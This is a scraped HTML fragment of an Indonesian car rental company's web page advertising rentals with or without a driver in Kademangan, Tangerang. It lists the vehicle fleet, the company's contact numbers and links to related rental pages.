</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1ef0dfce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef0dfce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59446c63" data-id="59446c63" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15e7f37b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="15e7f37b" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/10/kalijaga.jpg?fit=500%2C500&#038;ssl=1" title="" alt="Rental mobil Duren Sawit" loading="lazy" /></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-21fe450a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21fe450a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60adfdff" data-id="60adfdff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-339bd030 elementor-widget elementor-widget-heading" data-id="339bd030" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Berbagi Kebaikan</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bc4a60" data-id="1bc4a60" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1de73d21 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="1de73d21" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on facebook</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on whatsapp</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on twitter</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on pinterest</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on linkedin</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_email">
<span class="elementor-share-btn__icon">
<i class="fas fa-envelope" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on email</span>
</span></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-49296b52 elementor-widget elementor-widget-theme-post-content" data-id="49296b52" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;5442&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Rental Mobil Kademangan Tangerang&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 0px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
<span class="kksr-muted">Rate this post</span></div></div><div id="page_caption" class=" "><div class="page_title_wrapper"><div class="page_title_inner"><div class="page_title_content"><p><a href="https://www.kalijagarentcar.com/rental-mobil-kad…angerang-selatan" target="_blank" rel="noopener noreferrer">Rental Mobil Kademangan</a> Tangerang &#8211; Kalijaga Rentcar Merupakan Jasa transportasi Terlengkap handal dan Terpercaya kami hadir untuk menjawab kebutuhan transportasi warga tangerang dan sekitar nya, sebagai salah satu sarana Transportasi terdepan di kelasnya. <strong>K</strong>ami Melayani Sepenuh Hati Segera Hubungi Kami via Telp/Wa : 0813-1491-4474. 0858-8555-6074.</p><div id="jarallax-container-0"><h3>Rental Mobil Kademangan Tangerang Solusi Kebutuhan Transportasi Anda</h3><p>Perkembangan teknologi di Indonesia semakin lama semakin mengalami kemajuan yang cukup pesat. Termasuk dalam bidang teknologi serta sarana transportasi. Contohnya seperti di Kota Tangerang yang sudah banyak mendirikan bisnis.</p><p>Perlu anda ketahui, jika Tangerang merupakan salah satu kota yang cukup besar di Jakarta. Jumlah penduduk di Tangerang bahkan sudah lebih dari 2 juta. Banyak sekali kepentingan masyarakat yang berkunjung di Kota Tangerang, mulai dari pencari lowongan pekerjaan, bisnis, pendidikan maupun untuk sekedar berwisata saja. Mereka membutuhkan alat transportasi yang efektif untuk menunjang berbagai macam aktivitas mereka.</p><h4>Jasa Yang  Murah dan Amanah di Tangerang</h4><p><a href="https://www.kalijagarentcar.com">Kalijaga Rentcar</a> &#8211; terus mengalami peningkatan seiring dengan kemajuan berbagai bidang di kota ini. Tangerang merupakan salah satu kota yang cukup ramai dan letak geografis nya juga berada di sebelah barat ibukota Jakarta. Tak hanya itu saja, di Tangerang juga terdapat salah satu bandara internasional Indonesia yakni Bandara Soekarno – Hatta. Jadi tak heran jika banyak mobil yang lalu lalang dari arah bandara internasional tersebut.</p><p>Tak hanya itu saja, di Tangerang juga terdapat berbagai macam tempat wisata yang sangat menarik untuk dikunjungi. Jadi tak heran jika banyak masyarakat yang berasal dari luar daerah tertarik untuk berkunjung ke kota ini. Bagi anda yang ingin jalan-jalan berkeliling kota Tangerang atau untuk keperluan lainnya, maka menggunakan jasa rental mobil merupakan solusi yang tepat.</p><h4>Layanan Jasa Yang Nyaman</h4><p>Untuk mendapatkan kenyamanan dan keamanan saat melakukan perjalanan di Tangerang, sebaiknya anda memilih kendaraan yang tepat. Kami adalah jasa  yang bisa menjadi pilihan terbaik anda. Kami menyediakan berbagai macam jenis mobil lengkap.</p><h4>Sewa Mobil Dengan Sopir</h4><p>Bagi anda yang mempunyai tingkat mobilitas tinggi dan dan sedang berkunjung ke kota Tangerang, sebaiknya anda memanfaatkan fasilitas driver yang ada di jasa sewa mobil. Perusahaan rental mobil kami menyediakan paket sewa mobil dengan supir dengan harga terjangkau.</p><h4>Rental Mobil Lepas Kunci</h4><p>Tak hanya rental mobil dengan sopir saja, kami juga menyediakan layanan rental mobil lepas kunci. Untuk calon pengguna kendaraan ingin privasi nya lebih terjaga, maka anda bisa memilih layanan rental mobil lepas kunci.</p><h4>Rental Mobil Harian</h4><p>Jika anda membutuhkan mobil karena ada kebutuhan mendesak, kami bisa membantu anda dengan menghadirkan layanan rental mobil harian Selain memiliki penawaran harga yang terjangkau, kami juga menyediakan berbagai macam kendaraan yang bisa anda pilih sesuai dengan keinginan.</p><h4>Rental Mobil Bulanan</h4><p>Jika anda memerlukan kendaraan untuk urusan bisnis atau perusahaan, sebaiknya anda memanfaatkan layanan rental mobil menggunakan sistem pembayaran bulanan.</p><h4>Sewa Mobil Pengantin</h4><p>Untuk merencanakan pernikahan, salah satu hal yang tidak boleh anda lupakan yaitu wedding car. Dalam memilih wedding car sebaiknya anda memilih mobil yang bagus, elegan, atau yang mewah. Untuk anda semuanya yang sedang mencari layanan jasa sewa mobil pengantin di Tangerang anda dapat menghubungi penyedia jasa kami.</p><h3>Rental Mobil Kademangan Tangerang Dengan Harga Bersahabat</h3><p><a href="https://www.kalijagarentcar.com">Kalijaga Rentcar</a> &#8211; Kami juga menyediakan armada terbaru dengan kondisi yang prima. Kami terus berusaha maksimal dalam hal pengadaan sewa mobil Baik itu lepas kunci atau tanpa supir maupun sewa mobil dengan driver dan bbm. Semua itu kami sediakan dengan layanan terbaik demi menunjang sarana transportasi di Tangerang dan sekitarnya bersama keluarga.</p><p>Tak hanya itu saja, kami juga selalu mengutamakan kualitas dan juga pelayanan terhadap para pelanggan Kemudian kendaraan dari kami juga bersih dan selalu mendapatkan perawatan standar secara berkala.</p><p>Untuk anda semuanya yang hendak menggunakan jasa rental mobil dengan supir atau lepas kunci, maka anda bisa menghubungi kami. Kami akan segera merespon anda dan akan memberikan solusi terbaik untuk anda pada masalah kebutuhan transportasi anda, Berikut ini adalah manfaat jasa sewa mobil untuk anda semuanya.</p><h4>Menjadi Sarana Transportasi Untuk Bepergian Bersama Rombongan</h4><p>Baik itu rombongan keluarga besar, rombongan teman satu kerja, atau rombongan yang lainnya. Pada umumnya mereka akan melakukan perjalanan bersama rombongan dalam acara rekreasi. Mengadakan rekreasi bersama-sama dengan rombongan pastinya tidak akan efektif jika masing-masing nya menggunakan sepeda motor. Sebab ini justru akan menjadikan anda terasa lebih capek. Lain halnya jika anda memilih sewa mobil yang bisa memuat anda dan rombongan ke tempat tujuan.</p><p><a href="https://www.kalijagarentcar.com">Kalijaga Rentcar</a> &#8211;  bisa menjadi pilihan anda untuk melancarkan perjalanan anda bersama dengan rombongan. Anda bisa memilih mobil kami dengan kapasitas besar yang bisa membawa anda dan rombongan menuju tempat menarik di kota Tangerang dan sekitarnya.</p><h4>Bisa Menjadi Alat Transportasi Pengganti</h4><p>Bagi anda yang memiliki mobil dan mengalami kerusakan saat mendekati acara, pasti ini akan sangat mengecewakan dan bisa mengganggu kelancaran aktivitas anda. Saat anda mengalami hal seperti demikian, sebaiknya anda tidak perlu khawatir. Karena ada solusi yang efektif dengan menggunakan jasa kami.</p><p>Anda bisa menyewa kapan pun dan bisa memilih jenis armada sesuai dengan yang anda kehendaki. Ketika terjadi masalah dengan mobil pribadinya, ada sebagian orang yang memilih menggunakan sarana transportasi umum, Untuk itu, saat ada masalah pada mobil pribadi anda, anda bisa memilih jasa rental mobil kami.</p><h4>Transportasi Efektif Bagi Anda yang Tidak Memiliki Mobil Pribadi</h4><p>Saat ini aktivitas masyarakat terus meningkat dan semakin banyak. Mulai dari urusan rekreasi hingga urusan bisnis. Terkadang urusan tersebut mengharuskan seseorang untuk pergi ke suatu tempat. Untuk transportasi alternatif terbaik yaitu dengan menggunakan kendaraan roda empat atau mobil.</p><p>Tidak semua orang memiliki mobil pribadi. Pada saat anda ingin pergi ke luar kota dan anda tidak punya mobil sendiri, pastinya ini akan menjadi kendala. Akan tetapi saat ini anda tidak perlu merasa khawatir, anda bisa mempercayakan nya kepada <strong>Kalijaga Rentcar</strong>. Di jasa rental ini anda bisa memilih mobil beserta supir yang bisa mengantarkan anda kapan saja dan kemana pun tujuannya.</p><h4>Bisa Mengantarkan Anda Ke Tempat Tujuan Menggunakan Jasa Supir</h4><p>Bagi anda yang ingin bepergian dan tidak memiliki kemampuan mengemudi, anda tidak perlu khawatir. Sebab di kota Tangerang sudah banyak yang menyediakan sewa mobil lengkap dengan supir yang handal dan juga terpercaya.</p><p>Nah, manfaat yang bisa anda ambil dari menyewa mobil yaitu anda bisa menyewa mobil sekaligus supir menggunakan tarif satu paket dengan mobilnya.  Sehingga perjalanan anda tidak akan terkendala hanya karena ada masalah anda tidak bisa mengemudi.</p><h4>Bisa Menghemat Waktu dan Biaya Ketika Bepergian Ke Luar Kota</h4><p>Jika bepergian ke luar kota dengan menggunakan transportasi umum dengan jumlah satu atau dua orang saja mungkin akan terasa murah. Namun jika anda bepergian ke luar kota bersama rombongan, menggunakan sarana transportasi umum rasanya akan kurang efektif.</p><p>Namun saat ini anda tidak perlu khawatir lagi saat memutuskan untuk pergi ke luar kota bersama rombongan. Sebab kami bisa menjadi solusi yang tepat. Bersama kami, perjalanan anda bisa lebih hemat waktu dan biaya. Mengapa demikian? Tak hanya hemat biaya saja, akan tetapi waktu yang anda keluarkan pun juga relatif singkat, efektif dan lebih efisien.</p><h4>Transportasi Alternatif Untuk Menghadiri Acara Penting</h4><p>Setiap orang pastinya mempunyai kepentingan sendiri-sendiri. Salah satunya kepentingan untuk menghadiri berbagai macam acara. Misalnya saja seperti resepsi pernikahan, acara bisnis, wisuda dan lain sebagainya. Nah, untuk mendukung kelancaran berbagai acara tersebut, pastinya anda memerlukan alat transportasi seperti mobil.</p><p>Menghadiri berbagai macam acara dengan menggunakan kendaraan roda empat tentu saja sangat <em>recommended</em> untuk anda semuanya yang tidak memiliki mobil pribadi. Pada saat anda akan menyewa mobil, anda juga harus bisa memilih sistem sewa mobil yang tepat.</p><h4>Sistem Menyewa Mobil</h4><p>Menyewa mobil saat ini sudah menjadi alternatif yang terbaik untuk masyarakat yang tidak punya mobil pribadi, akan tetapi mereka memerlukannya pada waktu tertentu. Sebelum anda semuanya memutuskan untuk rental mobil sebaiknya anda harus tau terlebih dahulu mengenai sistem penyewaan mobil pada umumnya.</p><p>Entah itu dari sistem penghitungan tarif nya sampai dengan persyaratan untuk rental berbagai macam mobil tersebut. Selain itu,anda juga bisa rental mobil dengan sistem tarif per 12 jam, harian, sampai dengan sistem bulanan.</p><h3>Rental Mobil Kademangan Tangerang Amanah dan Terpercaya</h3><p><a href="https://www.kalijagarentcar.com/rental-mobil-serpong">Kalijaga Rentcar</a> &#8211; adalah jasa rental mobil yang akan memberikan solusi terbaik untuk anda semuanya yang membutuhkan sarana transportasi untuk berbagai macam keperluan. kami juga terpercaya dalam melayani konsumen sesuai dengan kebutuhannya. Kami juga memiliki berbagai macam keunggulan yang bisa anda rasakan ketika menyewa mobil dari kami.</p><p>Tak hanya itu saja, berbagai macam mobil yang kami sewa kan pastinya mempunyai keadaan yang prima dan terawat. Mulai dari sisi mesin, tampilan eksterior maupun interior nya. Kami juga selalu melakukan service berkala di bengkel resmi untuk perawatan mobil. Dengan demikian, anda semuanya tidak perlu merasa khawatir merasa tidak nyaman ketika memakai armada kami.</p><p>Jika terjadi suatu kendala seperti mobil yang sedang anda sewa menjumpai suatu kendala di perjalanan, maka kami akan selalu siap mengganti mobil lain. Ini juga termasuk cara kami menciptakan kenyamanan untuk para pelanggan nya.</p><p>Untuk kenyamanan anda di dalam berkendara, kami jasa rental yang terpercaya sudah menyediakan driver yang berpengalaman dan profesional. Driver kami akan selalu siap dalam mengantarkan tujuan anda sesuai keinginan.</p><h4>Setiap driver yang kami percayakan juga sudah memiliki jam terbang</h4><p>Memiliki pengalaman, dan juga profesional. Dengan demikian mereka akan selalu mengutamakan keselamatan penumpang. Karena kami memiliki banyak keunggulan yang bisa anda rasakan, tak heran jika saat ini kami sudah mempunyai langganan penyewa mobil di wilayah Tangerang dan sekitarnya. Entah itu dari kalangan personal atau dari perusahaan untuk berbagai macam keperluan.</p><p>Anda bisa menyewa mobil kami untuk keperluan wisata, bisnis, pernikahan, acara keluarga, acara kantor, gathering perusahaan dan masih banyak lagi acara yang lainnya. Dengan berbagai acara tersebut, anda bisa memilih mobil sesuai dengan kebutuhan acara. Untuk acara pernikahan anda bisa memilih mobil yang mewah dan elegan. Jika untuk wisata dengan rombongan, anda bisa memilih mobil dengan kapasitas yang lebih besar. Semua itu bisa anda sesuaikan.</p><p>Bersama jasa rental mobil kami, perjalanan anda akan terasa aman, nyaman, dan menyenangkan. Dapatkan kepuasan berkendara menggunakan armada terbaru kami yang nyaman, dan supir yang bersikap ramah serta fast respon. Jangan ragu lagi untuk menggunakan jasa rental kami. Karena kami mampu memenuhi kebutuhan transportasi anda. Hubungi kami segera dan kami akan melayani anda dengan sebaik mungkin.</p><div id="jarallax-container-0"><h3>Armada yang kami sediakan dan siap anda gunakan:</h3><ul><li>Toyota Avanza</li><li>Daihatsu Xenia</li><li>Honda Mobilio</li><li>Mitsubishi Xpander</li><li>Toyota Kijang Innova</li><li>Toyota Fortuner</li><li>Toyota Alphard</li><li>Mitsubishi Pajero</li><li>Toyota Hiace Commuter</li><li>Isuzu Elf</li><li>Medium dan Big Bus Pariwisata</li></ul><p><span style="font-weight: 400;">Yuk ambil kesempatan terbaik sekarang dengan booking di Kalijagarentcar.com dan dapatkan banyak keuntungan di atas serta harga sewa promo nya, </span><span style="font-size: 14px;">Kunjungi Kami di Rental Mobil Kademangan Tangerang</span></p><ul><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-pusat-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Pusat</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jabodetabek" target="_blank" rel="noopener noreferrer">Rental Mobil Jabodetabek</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-barat" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Barat</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-timur" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Timur</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-utara-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Utara</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-tangerang-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Tangerang</a></li><li><a href="https://www.kalijagarentcar.com/rental-mobil-bekasi-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Bekasi</a></li></ul><p><em>Untuk Informasi Lebih Lanjut Silahkan Hubungi Marketing Rental Mobil Kademangan Tangerang </em><em>Reservasi 0813 1491 4474 Raekhan Telepon/ SMS/ Whatsapp 24 Jam</em></p></div></div><div><p><a href="https://api.whatsapp.com/send?phone=6281314914474&amp;text=Halo%20Pak,%20Saya%20Ingin%20Dapat%20%20%20Info%20Tentang%20Harga%20Sewa%20Mobil.%20Terimakasih."><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" class="td-animation-stack-type0-1 aligncenter wp-image-504 size-medium" data-src="https://i0.wp.com/www.ksglobalreadymix.com/wp-content/uploads/2017/08/konsultasi-via-whatsapp-300x146-300x146.jpg?resize=300%2C146&#038;ssl=1" alt="" width="300" height="146" /><br />
</a><em><strong>Kenyamanan dan keselamatan anda dIi perjalananan menjadi prioritas utama layanan kami.</strong></em><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://id.wikipedia.org/wiki/Kademangan,_Setu,_Tangerang_Selatan" target="_blank" rel="noopener noreferrer">Gratis Konsultasi</a></span></p></div></div></div></div></div></div></div><div class="elementor-element elementor-element-68aeb831 elementor-widget elementor-widget-post-navigation" data-id="68aeb831" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-tajur-tangerang" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Rental Mobil Tajur Tangerang</span></span></a></div><div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-cilenggang-tangerang" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Rental Mobil Cilenggang Tangerang</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="11227" class="elementor elementor-11227 elementor-location-footer"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-293ba694 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="293ba694" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f8a2a4b" data-id="7f8a2a4b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c0f2c31 elementor-widget elementor-widget-image" data-id="c0f2c31" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="212" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?fit=500%2C212&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-16710" alt="" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?w=500&amp;ssl=1 500w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?resize=300%2C127&amp;ssl=1 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="elementor-element elementor-element-113b591b elementor-tablet-align-start elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="113b591b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0813-1491-4474 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5, Kalideres, Jakarta Barat, DKI Jakarta 11820</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ceeae98" data-id="6ceeae98" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5adb05e8 elementor-widget elementor-widget-heading" data-id="5adb05e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">KALIJAGARENTCAR.COM</h4></div></div><div class="elementor-element elementor-element-f98dfaf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f98dfaf" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/tentang-kami"><span class="elementor-icon-list-text">Tentang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/layanan"><span class="elementor-icon-list-text">Layanan</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/galeri"><span class="elementor-icon-list-text">Galeri</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/artikel"><span class="elementor-icon-list-text">Artikel</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/kontak-kami"><span class="elementor-icon-list-text">Kontak</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ea00a22" data-id="6ea00a22" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-22fa24c8 elementor-widget elementor-widget-heading" data-id="22fa24c8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Rental Mobil</h4></div></div><div class="elementor-element elementor-element-427c0794 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="427c0794" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Jakarta</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bogor</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Depok</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Tangerang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bekasi</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36d64036" data-id="36d64036" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c733247 elementor-widget elementor-widget-heading" data-id="2c733247" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Promo Terbaru</h4></div></div><div class="elementor-element elementor-element-117058a elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="117058a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-20435 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-jakarta-selatan" >
Sewa Mobil Jakarta Selatan			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20275 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-alphard-jakarta" >
Sewa Mobil Alphard Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20272 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-elf-jakarta" >
Sewa Mobil Elf Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20258 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-hiace-jakarta" >
